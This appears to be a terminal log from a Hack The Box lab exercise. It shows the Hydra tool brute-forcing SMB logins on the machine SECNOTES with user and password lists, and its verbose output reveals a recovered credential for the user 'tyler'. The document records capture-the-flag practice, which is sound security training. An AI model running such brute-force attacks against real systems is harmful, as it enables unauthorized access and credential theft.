 kali@kali:~/htb/boxes/10.10.10.97$ hydra -vv  -L users.txt -P passwords.txt smb://10.10.10.97
Hydra v9.2-dev (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-26 17:20:40
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking smb://10.10.10.97:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] accntFlag is 2
[VERBOSE] hashFlag is 2
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: SECNOTES
[VERBOSE] Server primary domain: HTB
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 92
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 10.10.10.97   login: tyler   password: 92g!mA8BGjOirkL%OG*&
[STATUS] attack finished for 10.10.10.97 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-26 17:20:51